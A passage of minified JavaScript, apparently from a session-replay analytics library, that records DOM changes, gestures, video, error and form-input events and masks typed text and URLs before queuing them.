0,e.nextSibling=void 0,e.previousSibling=void 0)}Ir(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Rh.shift());){if(this.processedMutationsCount++,!this.gs(n.target)||!this.Ar(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.ka(n.shadowRoot),this.At(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.fw(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.gs(p)||this.ka(p);let g=ot(p);u.delete(g),this.Ih(g,c,o),c=g}this.Ih(void 0,c,o);for(let p of u)this.pw(p),this.Ph(p);let d=this.At(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Pr(p)}break}case"characterData":{let c=this.At(o);if(c.type===St.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Pr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.At(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.At(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.Ip(n.target)):c.state=this.Pp(n.target);break}case"setAdoptedStyleSheets":{this.Dp(n.target);break}case"styleSheetUpdated":{this.Pr(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Pr(c.sheet);break}case"iframe":{let c=n.target,u=this.At(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.Ph(u.contentDocument),delete u.contentDocument),this.kp(c)&&this.ka(d);break}}break}case"activeElementChanged":{let c=this.At(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.At(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.Lp(o,n.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ii(oi.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ii,s})(),rS=(()=>{class s extends Bi{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(di.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of dc.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return as([oe("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),nS="textarea",oS=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.gw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.mw(t);break;case"characterDataChanged":this.yw(t);break}return t}gw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Vp(o,c.metadata,u.localName)}}mw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Vp(n,d,u)})}Vp(t,e,i){this.Up(i,e)&&(t.data=this.jp(t.data))}yw(t){this.Up(t.parentLocalName,t.targetProps)&&(t.newValue=this.jp(t.newValue))}jp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Up(t,e){return t===nS||(e==null?void 0:e[Us.EDITABLE_NODE_PROP])===!0}}return as([oe("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),aS=(()=>{class s extends Ge{async onStart(){this.Or&&this.Or.disconnect(),this.Or=new dc().observe(document);let t=await this.Or.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:dc.cloneDeep(t)}),this.$n=this.Or.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.$n)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Or)===null||t===void 0||t.disconnect(),this.Or=void 0}}return s})(),Ku=!0,Zn=csSymbol("safe"),ch=csSymbol("task");function xt(s,r=Ku){var t;(t=s[Zn])!==null&&t!==void 0||(s[Zn]=function(e){let i=arguments;Ui(()=>(e[ch]=Te,s.listener.apply(s.boundElement,i)),[ps.EventListener,s.type],e[ch])}),s.boundElement.addEventListener(s.type,s[Zn],r)}function Lt(s,r=Ku){s.boundElement.removeEventListener(s.type,s[Zn],r)}var cS=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){xt(this.te),this.Oh()}Oh(){this.resizeListener()}disconnect(){Lt(this.te)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.R(t)}}return vt([F("resize")],s.prototype,"resizeListener",null),s})(),ti=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),lS=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=_t.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in _t;function e(){return ti.LANDSCAPE}function i(){var c;switch((c=_t.screen.orientation)===null||c===void 0?void 0:c.type){case Fn.PORTRAIT_PRIMARY:case Fn.PORTRAIT_SECONDARY:return ti.PORTRAIT;case Fn.LANDSCAPE_PRIMARY:case Fn.LANDSCAPE_SECONDARY:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function n(){switch(window.orientation){case $n.PORTRAIT:case $n.PORTRAIT_REVERSE:return ti.PORTRAIT;case $n.LANDSCAPE:case $n.LANDSCAPE_REVERSE:return ti.LANDSCAPE;default:return ti.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),hS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Nh=null,this.Mh=null,this.ci=new cS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=lS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Ew(t);if(e!==this.Nh||i!==this.Mh){this.Nh=e,this.Mh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}Ew(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===ti.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Nh=null,this.Mh=null,this.ci.disconnect()}}return s})();function uS(s){let r=csEventtarget.apply(s);return r&&Ot(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Je="",this.zn=new yn,this.Ir=ji(i=>{if(this.Je==="")return;let n=[];for(let o of Dc(i,c=>c.addedNodes)){if(!(_f(o)||this.Nt.closest&&dr(o)))continue;let c=this.Nt.closest?this.Sw(o,this.Je):this.findMatchingElements(o,this.Je);_l(c,n)}n.length&&this.R(n,"added")},"SelectorObserver.processMutations"),this.vw=(i,n)=>{if(this.Je===""||n!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.R(o,"added")},this.G=new ze(this.Ir,this.vw)}observe(t){this.Je===""?this.G.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);_l(n,e)}e.length&&(ut(e,i=>{this.zn.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ir(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.zn.clear(),this.Je=""}Sw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=pr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}else{if(hi(t)){let n=pr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.zn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Ot(t)&&fe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.zn.has(n)===!1)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([oe("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),dS=(()=>{class s extends Ge{constructor(){super(),this.Hp=t=>{let e=uS(t);e&&this.Dh(e,t.type)},this.Ee=new vr((t,e)=>{switch(e){case"initial":case"added":this.Bp(t);break;case"removed":this.Fp(t);break}}),this.Y=new $e((t,e)=>{(e==="initial"||e==="added")&&this._w(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Bp(document),this.Ee.observe(),this.Y.observe("video")}onStop(){this.Fp(document),this.Ee.disconnect(),this.Y.disconnect()}Dh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Mc(()=>this.produceEvent(o))}}_w(t){for(let e of t)this.Dh(e,"seeked"),s.isPlaying(e)&&this.Dh(e,"play")}Bp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Hp,boundElement:t})}Fp(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Hp,boundElement:t})}}return s})();function fS(s){return s.nodeName==="SELECT"}function ol(s){return s.nodeName==="INPUT"}function pS(s){return s.nodeName==="TEXTAREA"||ol(s)&&!Ju(s)&&!Qu(s)}function Ju(s){return ol(s)&&s.type==="number"}function Qu(s){return ol(s)&&(s.type==="checkbox"||s.type==="radio")}var gS=(()=>{class s extends Ge{constructor(t,e=[]){super(),this.ut=t,this.Aw=e,this.kh=new sE("low"),this.Nr=i=>this.inputHandler(i),this.li=[],this.xh=new Map,this.bw(),this.Tw(),this.Y=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.Aw)this.Rw(n,o);this.Lh(n)&&_e(()=>{this.Vh(n,ot(n))},"low")}}),this.Ee=new vr((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Nr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Nr});break}})}Rw(t,e){let i=this.xh.get(e);if(!i)i=new WeakSet,this.xh.set(e,i);else if(i.has(t))return;i.add(t);let n=tE(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.$p(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.li,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Nr}),xt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.Cw,",")),this.Ee.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Nr}),Lt({type:"change",boundElement:document,listener:this.Nr}),ut(this.li,t=>t.deactivate()),this.Y.disconnect(),this.Ee.disconnect(),this.kh.clear(),this.xh.clear()}Vh(t,e){var i,n,o;if(this.kh.has(t))return;if(this.kh.add(t),fS(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Qu(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=pS(t),u=Ju(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ut)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ie(t),i=ot(e);!i||!this.Lh(e)||bt.isConnected(e)&&_e(()=>{this.Vh(e,i)},"low")}bw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Tw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.$p(d)}});n&&csArray.prototype.push.call(this.li,n)}Lh(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Vc(t)||un(t))}$p(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Lh(t)&&_e(()=>{this.Vh(t,e)},"low")}}}return s.Cw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],as([Mt()],s.prototype,"inputHandler",null),as([F()],s.prototype,"trackChanges",null),s})();var mS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.hi=[],this.ht=[],this.Iw=t}next(t){this.ht.length===this.Iw&&csArray.prototype.shift.call(this.ht),csArray.prototype.push.call(this.ht,t),this.ht.length===1&&csSetTimeout(()=>this.clear());for(let e of this.hi)e(t)}subscribe(t){if(Vi(this.hi,i=>t===i))return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)};csArray.prototype.push.call(this.hi,t);for(let i of this.ht)t(i);return()=>{this.hi=csArray.prototype.filter.call(this.hi,i=>i!==t)}}clear(){this.ht=[]}hasObservers(){return this.hi.length>0}}return s})(),Zu=(()=>{var s;class r{constructor(e){this.R=e}observe(){this.Pw=s.Gn.subscribe(e=>this.R(e)),s.xa||(s.xa=!0,s.Vn.observe(),de(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ds.add(i),s.Gn.next(i)}))}disconnect(){s.xa&&(this.Pw(),s.Gn.hasObservers()||(s.xa=!1,s.Vn.disconnect(),s.Gn.clear(),s.Ds.clear()))}}return s=r,r.Ds=new yn,r.Gn=new mS,r.Ow=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{de(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ds.has(o)||(s.Ds.add(o),s.Gn.next(o))})})})},"ElementObserver.findAllElements"),r.xa=!1,r.Vn=new ze(s.Ow),vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),yS=(()=>{class s extends Ge{constructor(){super(),this.ks=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Nw=ui("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Af(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=So(this.Nw);this.qn=new Zu(e=>t.push(e)),this.ai=new Set}onStart(){this.ks&&this.qn.observe()}onStop(){this.ai.clear(),this.qn.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return as([F()],s.prototype,"register",null),s})(),lh=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static zp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Mw(t))}static Mw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Mr(i))}static Nn(t){this.Dw(t),this.Hi&&t(this.Hi),this.$e||this.kw()}static Dw(t){this.Vt.add(t)}static xw(t){this.Vt.delete(t)}static kw(){if(this.Wn||(this.Wn=this.zp()),!this.Wn){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Mr(this.Hi);return}this.Wn.observe({type:"navigation",buffered:!0}),this.$e=!0}static Mr(t){this.Vt.forEach(e=>e(t))}static Dn(t){this.xw(t),this.Vt.size===0&&this.Yn()}static Yn(){var t;this.$e&&((t=this.Wn)===null||t===void 0||t.disconnect(),this.$e=!1,this.Hi=null,this.Wn=this.zp())}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.$e=!1,s.Vt=new Set,s.Hi=null,s})(),ES=(()=>{class s extends Ge{constructor(){super(...arguments),this.La=null,this.Gp=new lh(t=>{if(this.La)return;let e=this.Lw(t);e&&(this.La=e,this.produceEvent(e))})}onStart(){if(this.La){this.produceEvent(this.La);return}this.Gp.observe()}onStop(){this.Gp.disconnect()}Lw(t){let e=lh.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),zn=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),SS=(()=>{class s{compute(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y),o=e.time-t.time;return{duration:o,distance:this.qp(i,n),direction:this.Vw(i,n),velocity:this.Uw(i,n,o)}}computePinchMetrics(t,e){let i=this.fi(e.x)-this.fi(t.x),n=this.fi(e.y)-this.fi(t.y);return{duration:e.time-t.time,distance:this.qp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}fi(t){return t/window.devicePixelRatio}qp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Uw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Vw(t,e){return Math.abs(t)>Math.abs(e)?t>0?zn.RIGHT:zn.LEFT:e>0?zn.DOWN:zn.UP}}return s})(),td=typeof performance!="undefined"&&!!performance.now,hh=td?()=>performance.now():()=>csDate.now(),vS=(()=>{var s;return td?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(hh()+vS)},elapsed(){return hh()}};function uh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var _S=1e3,wS=100,AS=.1,fc=(()=>{class s{constructor(){this.ee={},this.Uh=()=>{},this.Va=new SS,this.De()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Uh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.jw(t))return;this.Hw(t)&&this.De();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Dr=i.distance}csArray.prototype.push.call(this.Xn,e),this.Ua=ie(t)}processActionMove(){this.jh=!0}processActionUp(t){if(this.Bw(t)){if(csArray.prototype.push.call(this.Xn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Fw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.$w(t)}this.Dr||this.zw()&&this.Gw(t)}}De(){this.Xn=[],this.Ua=null,this.jh=!1,this.Dr=null,this.Kn=!0}Gw(t){let e=this.Va.compute(this.Xn[0],this.Xn[1]);this.Kn=t.isTrusted;let i=this.jh?this.qw(e):this.Ww(e);if(this.Yw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=uh(n.pageX,1),i.pageY=uh(n.pageY,1)}this.Uh(i,t)}$w(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Va.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Kn=t.isTrusted;let i=this.Xw(e);i&&this.Uh(i,t)}Xw(t){return!this.Dr||this.Va.getScale(this.Dr,t.distance)<AS?void 0:{type:this.Dr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.Kn}}qw(t){return{type:t.velocity<wS?Yt.DRAG:Yt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Kn}}Ww(t){return{type:t.duration<_S?Yt.TAP:Yt.LONG_PRESS,target:this.Ua,isTrusted:this.Kn}}Yw(t,e){return t===Yt.TAP&&e&&e.length===1}Hw(t){return t.touches.length===1}zw(){return this.Xn.length===2}jw(t){return t.touches.length>0}Bw(t){return t.changedTouches.length>0}Fw(t){return this.jh&&!!this.Dr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),bS="touchstart",TS="touchmove",RS="touchend",ed=(()=>{class s{constructor(t){this.R=t}observe(){s.Wp&&s.Hh(this.R)}disconnect(){s.Wp&&s.$n(this.R)}static Kw(t,e){csArray.prototype.forEach.call(ys(s.Vt),i=>i(t,e))}static Hh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Jn.onGesture(s.Kw),csArray.prototype.forEach.call(s.pi,e=>xt(e))))}static $n(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.pi,e=>Lt(e))}static Bh(t){if(s.Jn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Jn.processActionDown(t);break;case"touchmove":s.Jn.processActionMove();break;case"touchend":s.Jn.processActionUp(t);break}}}return s.pi=[{boundElement:_t.document,type:bS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:TS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:RS,listener:r=>s.Bh(r)}],s.Wp=fc.isGestureDetectionSupported(),s.Vt=new Set,s.Jn=new fc,s})(),CS=(()=>{class s extends Ge{constructor(){super(),this.Qn=new ed(this.Fh.bind(this))}onStart(){this.Qn.observe()}onStop(){this.Qn.disconnect()}Fh(t){let e=this.Jw(t);e&&this.produceEvent(e)}Jw(t){return this.Qw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Qw(t){return t.target!==null&&!(Ot(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),sd=(()=>{class s{constructor(t){this.R=t,this.gi=!1,this.te={boundElement:_t,type:"error",listener:e=>this.Zw(e)}}observe(){xt(this.te,this.gi)}disconnect(){Lt(this.te,this.gi)}Zw(t){this.R(t)}}return s})(),IS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Yp=new sd(t=>this.tA(t))}tA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Yp.observe()}onStop(){this.Yp.disconnect()}}return s})(),PS=(()=>{class s extends Bi{constructor(t){super(),this.eA=t,this.$h=1024,this.zh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.$h,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.zh,mt.ELLIPSIS),this.eA(t)}}return s})();var or=[],pc=!1,id=ji(NS,"executeTasks");function OS(s){if(csArray.prototype.push.call(or,s),!pc){for(let r=0;r<3;r++)csSetTimeout(id);pc=!0}}function NS(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(id);return}or=[],pc=!1}var Js=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),rd=(()=>{class s{constructor(){this.wt=new an,this.xt=Js.Stopped,this.R=null,this.Kp=t=>{this.xt===Js.Stopped||!t||(this.R(t),this.Jp())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.xt=Js.Started,this.R=t}push(t){this.wt.push(t),this.nA()}stop(){this.R=null,this.xt=Js.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new MS(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Qp(){return this.xt===Js.Stopped}ms(){return this.xt===Js.Processing}Jp(){if(!this.Qp()){if(this.wt.isEmpty){this.xt=Js.Completed;return}this.xt=Js.Processing,OS(()=>{let t=this.wt.pop();t instanceof sn?t.complete(this.Kp):this.Kp(t)})}}nA(){this.Qp()||this.ms()||this.Jp()}}return s})(),MS=(()=>{class s extends rd{constructor(t){super(),this.Zp=t}get queueLength(){return csArray.prototype.reduce.call(this.Zp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Zp,t=>t.stop())}}return s})(),DS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Vt;this.wt=rd.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Vt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),kS=2,al=(()=>{class s{constructor(t){this.oA=t,this.ja=0}addString(t){this.ja+=t.length*kS}addArrayBuffer(t){this.ja+=t.byteLength}isThresholdReached(){return this.ja>this.oA}reset(){this.ja=0}}return s})(),xS=(()=>{class s{constructor(t){this.Ha={},this.ke=new al(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.Ha[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.aA(),i=>{let n=this.Ha[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.cA(i))}),e.length!==0&&(t(e),this.ke.reset())}aA(){return Object.keys(this.Ha)}cA(t){delete this.Ha[t]}}return s})(),Qs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),LS=(()=>{class s{constructor(t,e,i){this.kr=t,this.lA=i,this.Bi=Qs.NOT_STARTED,this.Ba=[],this.Yh=0,this.hA=self.origin,this.xe=typeof window=="object"?"":"worker-",this.ke=new al(e),this.uh()}async uh(){await this.tg(),this.Bi===Qs.READY?this.uA():this.lA(this.Ba)}uA(){csArray.prototype.forEach.call(this.Ba,t=>{this.save(t)}),this.Ba=[]}async 